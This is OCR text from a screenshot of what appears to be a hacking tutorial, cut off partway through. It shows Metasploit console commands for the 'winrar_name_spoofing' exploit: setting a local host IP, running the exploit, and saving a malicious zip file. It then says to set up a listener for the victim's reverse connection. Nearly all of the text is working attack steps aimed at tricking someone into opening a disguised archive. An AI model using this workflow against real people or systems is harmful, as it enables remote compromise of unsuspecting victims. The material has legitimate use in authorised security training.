
msf exploit (
winrar_name_spoofing
)>
set lhost
192.168.1.7
(IP of Local Host)
msf exploit (
winrar_name_spoofing
)>
exploit
After we successfully generate the malicious
zip
File, it will
stored on your local computer
/root/.msf4/local/msf.zip
Now we need to set up a listener to handle reverse
connection sent by victim when the exploit successfully
executed.